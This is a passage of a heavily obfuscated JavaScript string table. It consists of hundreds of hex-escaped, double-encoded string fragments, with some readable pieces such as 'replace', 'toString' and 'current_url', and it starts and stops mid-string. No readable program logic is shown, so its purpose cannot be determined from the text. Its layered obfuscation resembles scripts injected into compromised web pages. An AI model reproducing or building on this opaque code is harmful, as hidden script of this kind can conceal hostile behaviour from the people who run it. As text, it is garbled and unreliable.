\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x27\x5c\x5c\x32\x36\x5c\x5c\x48\x5c','\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c','\x61\x5c\x5c\x70\x5c\x5c\x66\x5c\x27\x2c','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27\x5d\x28','\x5c\x5c\x45\x5c\x27\x29\x5d\x28\x29\x2c','\x29\x2c\x33\x6d\x3d\x32\x48\x28\x5c\x27','\x29\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x37','\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c\x27\x29','\x46\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x65\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x78','\x72\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x35','\x7a\x5c\x27\x29\x26\x26\x28\x24\x28\x52','\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c','\x28\x5c\x27\x5c\x5c\x4d\x5c\x5c\x78\x5c','\x30\x78\x31\x30\x63\x33\x61\x39\x7c\x5f','\x2c\x33\x56\x5b\x5c\x27\x5c\x5c\x6b\x5c','\x4c\x20\x33\x48\x3d\x37\x41\x5b\x37\x7a','\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f','\x6f\x5c\x27\x29\x2c\x4e\x20\x38\x4f\x28','\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x2c','\x5c\x6d\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f','\x62\x3d\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27','\x7c\x5f\x30\x78\x32\x31\x61\x66\x31\x34','\x5c\x5c\x62\x5c\x5c\x74\x5c\x27\x2c\x5c','\x41\x5c\x27\x29\x2b\x59\x2b\x5c\x27\x5c','\x65\x7c\x68\x64\x7c\x68\x63\x7c\x68\x62','\x38\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x71','\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x38','\x27\x2b\x38\x64\x2b\x54\x28\x5c\x27\x5c','\x20\x32\x48\x3d\x4a\x3b\x33\x35\x3d\x51','\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x62','\x5c\x35\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c','\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27\x2c','\x47\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x4b','\x62\x61\x62\x32\x7c\x5f\x30\x78\x33\x63','\x35\x34\x7c\x5f\x30\x78\x34\x64\x39\x61','\x43\x5c\x5c\x71\x5c\x27\x2b\x31\x62\x2b','\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c','\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x61\x5c','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x65\x5c','\x36\x5c\x5c\x38\x5c\x5c\x6f\x5c\x27\x29','\x5c\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x27','\x66\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c','\x27\x5d\x28\x32\x74\x5b\x54\x28\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62','\x5c\x63\x5c\x5c\x42\x5c\x5c\x38\x5c\x27','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c','\x5c\x27\x21\x3d\x33\x36\x3f\x32\x61\x28','\x5c\x31\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x6f\x5c\x5c\x61\x5c\x27\x2c','\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x35\x6a','\x29\x2b\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x65\x5c\x5c\x68\x5c\x5c\x38\x5c\x5c\x6d','\x74\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78','\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70','\x27\x5c\x5c\x31\x77\x5c\x5c\x38\x5c\x5c','\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x62','\x41\x5c\x27\x29\x3b\x31\x33\x3b\x32\x35','\x5c\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c','\x2c\x32\x66\x3d\x24\x28\x31\x30\x29\x2c','\x5c\x5c\x31\x47\x5c\x27\x29\x5b\x4a\x28','\x36\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c','\x30\x7c\x73\x68\x69\x66\x74\x7c\x5f\x30','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x29\x5d\x28\x29\x5b\x32\x62\x28\x5c\x27','\x72\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x69','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x6f\x5c','\x38\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x65','\x5d\x2c\x33\x58\x3d\x36\x68\x5b\x35\x34','\x29\x5d\x28\x29\x2c\x24\x28\x31\x34\x28','\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x2b','\x55\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x78','\x27\x2c\x5c\x27\x5c\x5c\x31\x47\x5c\x5c','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x27','\x27\x38\x34\x5c\x27\x5d\x28\x29\x29\x7d','\x5c\x5c\x65\x5c\x5c\x75\x5c\x27\x29\x5d','\x33\x7c\x5f\x30\x78\x35\x32\x31\x39\x33','\x5d\x28\x5c\x27\x5c\x5c\x66\x5c\x5c\x44','\x5d\x3d\x31\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x31\x4b\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x27','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x5b\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x43\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x70','\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x31\x38\x28\x33\x31\x28\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x3a\x35\x30\x3d\x31\x58','\x5c\x6c\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x28\x29\x5b\x33\x79\x28\x5c\x27\x5c\x5c','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c','\x2c\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c','\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c','\x7c\x5f\x30\x78\x37\x64\x30\x30\x33\x35','\x5c\x27\x5c\x5c\x71\x5c\x27\x29\x2b\x31','\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x7c\x5f\x30\x78\x32\x65\x62\x31\x64\x31','\x30\x78\x34\x38\x34\x36\x39\x39\x7c\x5f','\x36\x4a\x2c\x36\x4b\x2c\x33\x45\x29\x29','\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x70\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x33\x37\x38\x64\x34\x7c\x5f\x30\x78\x35','\x33\x38\x36\x33\x37\x35\x30\x54\x75\x4c\x45\x55\x4d','\x58\x5b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x5b\x33\x66\x28\x5c\x27\x5c','\x5c\x5c\x46\x5c\x5c\x35\x5c\x27\x2c\x5c','\x61\x31\x7c\x5f\x30\x78\x32\x66\x39\x64','\x65\x56\x7c\x66\x35\x7c\x66\x34\x7c\x66','\x36\x61\x34\x34\x7c\x5f\x30\x78\x33\x63','\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62','\x5c\x6f\x5c\x27\x29\x2b\x5a\x28\x5c\x27','\x6a\x54\x7c\x6b\x46\x7c\x6c\x74\x7c\x6c','\x31\x6f\x2b\x3d\x28\x31\x32\x3d\x3d\x31','\x20\x32\x56\x3d\x32\x30\x3b\x38\x76\x5b','\x5c\x5c\x66\x5c\x27\x5d\x28\x52\x28\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x74\x5c','\x64\x5c\x5c\x62\x5c\x27\x29\x2b\x4a\x28','\x30\x78\x31\x35\x38\x66\x36\x37\x7c\x5f','\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x4b','\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x36\x4a','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x2c','\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c','\x5c\x75\x5c\x5c\x63\x5c\x27\x29\x2b\x5c','\x37\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x36','\x33\x66\x62\x66\x32\x64\x7c\x5f\x30\x78','\x5c\x5c\x61\x5c\x27\x5d\x29\x5b\x32\x6f','\x45\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x35','\x38\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x35','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c','\x7c\x70\x34\x7c\x70\x6b\x7c\x70\x68\x7c','\x5c\x35\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c','\x37\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29','\x5c\x65\x5c\x5c\x44\x5c\x27\x5d\x28\x36','\x30\x78\x31\x63\x32\x65\x36\x66\x7c\x5f','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c','\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x78','\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x35','\x6d\x5c\x27\x5d\x3f\x31\x35\x28\x5c\x27','\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x38\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x5c\x4b\x5c\x5c\x38\x5c\x5c\x74\x5c','\x62\x38\x31\x31\x39\x32\x7c\x74\x79\x70','\x6d\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x5d','\x78\x33\x37\x39\x32\x37\x36\x7c\x5f\x30','\x5c\x5c\x6f\x5c\x27\x29\x2c\x37\x59\x29','\x5c\x35\x5c\x5c\x34\x5c\x5c\x78\x5c\x5c','\x36\x42\x29\x2c\x5c\x27\x5c\x5c\x63\x5c','\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x2c','\x5c\x63\x5c\x5c\x65\x5c\x27\x29\x3d\x3d','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35','\x57\x7c\x6d\x56\x7c\x6d\x55\x7c\x6d\x54','\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x29','\x29\x7d\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x48\x29\x2c\x51\x21\x3d\x37\x30\x26\x26','\x5c\x5c\x7a\x5c\x27\x29\x2b\x56\x28\x5c','\x5c\x5c\x31\x47\x5c\x5c\x38\x5c\x5c\x6e','\x72\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6d','\x78\x33\x65\x62\x33\x39\x37\x7c\x5f\x30','\x35\x37\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x44\x5c','\x35\x5c\x27\x5d\x28\x29\x2c\x39\x44\x28','\x6c\x7c\x70\x31\x7c\x70\x33\x7c\x6f\x5a','\x5c\x5c\x6d\x5c\x27\x2b\x6a\x28\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x27\x29\x3a','\x28\x31\x30\x29\x2c\x35\x41\x3d\x35\x78','\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x5c\x6e\x5c\x5c\x65\x5c\x27\x29\x2b\x31','\x33\x65\x61\x38\x61\x34\x7c\x5f\x30\x78','\x5c\x6f\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x7c\x64\x58\x7c\x65\x36\x7c\x65\x35\x7c','\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x63\x5c','\x27\x29\x29\x26\x26\x28\x32\x43\x5b\x52','\x45\x5c\x27\x29\x2b\x35\x6e\x7d\x31\x37','\x35\x5c\x5c\x42\x5c\x27\x29\x5d\x26\x26','\x37\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x31','\x2c\x36\x32\x2c\x67\x58\x2c\x27\x7c\x7c','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x3d','\x64\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x35\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x33\x5c\x5c\x65\x5c\x27\x29\x2b\x39','\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x27\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4d','\x5c\x35\x5c\x5c\x43\x5c\x5c\x71\x5c\x27','\x37\x33\x7c\x78\x32\x36\x7c\x5f\x30\x78','\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70','\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x61','\x27\x5c\x5c\x6e\x5c\x5c\x38\x5c\x5c\x69','\x34\x31\x5d\x5b\x31\x72\x28\x5c\x27\x5c','\x5c\x71\x5c\x27\x2b\x32\x54\x2b\x28\x52','\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x66','\x28\x36\x59\x29\x7b\x4c\x20\x32\x53\x3d','\x38\x5c\x27\x29\x2b\x31\x71\x5b\x31\x32','\x5c\x36\x5c\x5c\x6e\x5c\x5c\x38\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x5b\x31\x64\x28','\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x74\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x69\x5c\x5c\x31\x4c\x5c\x5c\x4b\x5c','\x78\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x49','\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61','\x35\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x49\x5c','\x37\x5c\x5c\x7a\x5c\x27\x29\x29\x2f\x36','\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c','\x46\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x69','\x5c\x27\x29\x5d\x28\x4e\x28\x29\x7b\x4c','\x31\x64\x34\x30\x62\x37\x7c\x5f\x30\x78','\x5c\x27\x29\x5d\x28\x29\x5b\x5c\x27\x5c','\x5c\x38\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c','\x49\x7b\x4c\x20\x36\x57\x3d\x61\x56\x28','\x6a\x35\x28\x63\x49\x28\x70\x2c\x61\x2c','\x5c\x70\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c','\x29\x29\x7b\x31\x38\x28\x33\x72\x28\x5c','\x78\x32\x62\x37\x62\x65\x61\x7c\x5f\x30','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x37\x5c','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x3f\x28\x3f\x3a\x34\x7a\x2e\x34\x70\x2e','\x5c\x65\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x75\x5c\x5c\x6e\x5c\x27\x29\x2b\x52\x28','\x5c\x71\x5c\x5c\x47\x5c\x5c\x41\x5c\x27','\x62\x7c\x5f\x30\x78\x32\x38\x66\x33\x32','\x5c\x27\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c','\x33\x69\x5b\x31\x42\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2c\x5c','\x31\x28\x32\x4e\x2c\x33\x59\x29\x3d\x3d','\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c','\x5c\x44\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c','\x36\x5c\x5c\x63\x5c\x5c\x33\x5c\x27\x29','\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c','\x33\x6e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x4e\x7c\x69\x4d\x7c\x69\x4c\x7c\x69\x4b','\x34\x77\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x31\x36\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x31','\x38\x61\x29\x2c\x32\x66\x5b\x56\x28\x5c','\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x27\x29\x2b\x34\x36\x2c\x35\x56\x3d\x5c','\x68\x5c\x5c\x61\x5c\x27\x2b\x5c\x27\x5c','\x5c\x6f\x5c\x27\x29\x2c\x62\x55\x29\x2c','\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c','\x63\x5c\x27\x29\x3b\x31\x33\x3b\x32\x35','\x5c\x27\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c','\x38\x5c\x27\x29\x5d\x28\x31\x6a\x28\x5c','\x62\x36\x36\x7c\x5f\x30\x78\x35\x35\x66','\x32\x36\x38\x39\x62\x39\x7c\x5f\x30\x78','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x32\x44\x5c\x5c\x31\x76\x5c\x5c\x65\x5c','\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x27','\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x38','\x20\x35\x30\x7d\x4e\x20\x34\x66\x28\x29','\x28\x36\x51\x2c\x37\x6f\x29\x7b\x4c\x20','\x33\x5c\x5c\x32\x50\x5c\x5c\x71\x5c\x5c','\x5c\x6b\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x32\x30\x66\x37\x32\x31\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x38\x5c','\x5c\x32\x52\x5c\x5c\x78\x5c\x27\x2c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x65','\x71\x5c\x5c\x41\x5c\x27\x2b\x59\x2b\x6a','\x5c\x5c\x66\x5c\x5c\x44\x5c\x27\x2c\x5c','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x38\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x30\x78\x31\x64\x34\x66\x63\x34\x7c\x5f','\x39\x36\x39\x34\x30\x7c\x5f\x30\x78\x33','\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x38','\x5c\x27\x5c\x5c\x31\x75\x5c\x5c\x31\x75','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x69\x5c','\x44\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x2b','\x43\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x2c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x63\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d','\x37\x5c\x5c\x63\x5c\x5c\x33\x5c\x27\x29','\x30\x78\x33\x64\x36\x62\x64\x33\x7c\x5f','\x5c\x63\x5c\x27\x29\x3a\x5c\x27\x5c\x27','\x49\x5c\x27\x29\x5b\x33\x61\x28\x5c\x27','\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6d\x5c','\x28\x39\x74\x3d\x3d\x3d\x39\x51\x29\x31','\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74','\x33\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x68\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c','\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c','\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x35','\x5c\x27\x29\x2c\x34\x37\x3d\x5c\x27\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x29\x3e\x3d','\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x30\x78','\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x5c\x5c\x37\x5c\x27\x29\x2b\x50\x28\x5c','\x31\x79\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x43\x5c','\x5c\x27\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c','\x68\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x72','\x29\x21\x3d\x3d\x32\x61\x28\x5c\x27\x5c','\x63\x4e\x7c\x63\x54\x7c\x63\x53\x7c\x63','\x37\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27\x29','\x61\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x47\x5c','\x5c\x6f\x5c\x5c\x38\x5c\x5c\x70\x5c\x27','\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x57','\x7c\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x29\x7d\x29\x2c\x34\x4c\x5b\x56\x28','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x27\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c','\x6e\x5c\x27\x29\x5d\x28\x51\x2c\x38\x67','\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x5c\x5c\x57\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x5c\x5c\x41\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x32\x70\x29\x3a\x31\x36\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27','\x5c\x48\x5c\x5c\x72\x5c\x27\x2c\x5c\x27','\x36\x5c\x5c\x35\x5c\x27\x29\x29\x26\x26','\x38\x5c\x5c\x65\x5c\x5c\x35\x5c\x27\x5d','\x27\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x72','\x32\x61\x38\x63\x64\x61\x7c\x5f\x30\x78','\x5c\x4f\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x27\x29\x29\x3e\x2d\x31\x32','\x29\x29\x5b\x31\x61\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x27\x29\x2c\x31\x35\x28\x5c','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x35\x31\x5d\x3b\x31\x37\x20\x39\x6e\x7d','\x6e\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x5c','\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x6e','\x28\x29\x5b\x31\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x42\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c','\x77\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x35','\x32\x41\x5b\x50\x28\x5c\x27\x5c\x5c\x33','\x31\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62','\x5c\x5c\x65\x5c\x5c\x33\x5c\x27\x29\x29','\x7c\x6f\x73\x7c\x6f\x43\x7c\x6f\x42\x7c','\x27\x29\x3b\x31\x33\x3b\x58\x20\x50\x28','\x35\x5c\x27\x29\x3b\x34\x52\x26\x26\x28','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27','\x67\x39\x7c\x67\x37\x7c\x66\x58\x7c\x67','\x5c\x43\x5c\x5c\x71\x5c\x5c\x31\x39\x5c','\x34\x47\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x75\x5c\x27\x29\x5d\x28\x37\x44\x2c\x36','\x29\x5d\x28\x33\x34\x2c\x33\x55\x28\x5c','\x35\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x65\x5c\x5c\x7a\x5c\x27\x29','\x5c\x69\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c','\x36\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27\x29','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x63\x28','\x5c\x5c\x61\x5c\x27\x5d\x28\x34\x74\x29','\x31\x39\x33\x62\x31\x33\x7c\x78\x32\x33','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x63','\x5c\x5c\x31\x50\x5c\x5c\x31\x65\x5c\x5c','\x30\x78\x31\x62\x32\x65\x30\x32\x7c\x78','\x38\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x47','\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x66','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x35','\x5b\x34\x31\x5d\x5b\x5c\x27\x5c\x5c\x44','\x5c\x69\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x65\x65\x36\x66\x32\x65','\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x39\x37\x35\x37\x7c\x5f\x30\x78\x31\x36','\x5c\x5c\x44\x5c\x5c\x31\x53\x5c\x5c\x32','\x79\x5c\x5c\x61\x5c\x27\x2b\x31\x6e\x28','\x61\x7c\x5f\x30\x78\x34\x64\x32\x61\x61','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x31\x68\x28\x5c','\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c','\x72\x74\x69\x66\x79\x7c\x78\x35\x64\x7c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x27\x2c\x39','\x5c\x45\x5c\x27\x29\x5d\x28\x29\x2c\x35','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x29','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x31\x2b','\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x35\x5c','\x32\x51\x5c\x5c\x4f\x5c\x5c\x32\x46\x5c','\x33\x7c\x6b\x32\x7c\x6b\x31\x7c\x6b\x30','\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c','\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c','\x6b\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x2c','\x5c\x69\x5c\x5c\x49\x5c\x27\x2b\x6a\x28','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x29\x2b','\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x27\x2b','\x45\x5c\x27\x29\x3a\x5c\x27\x5c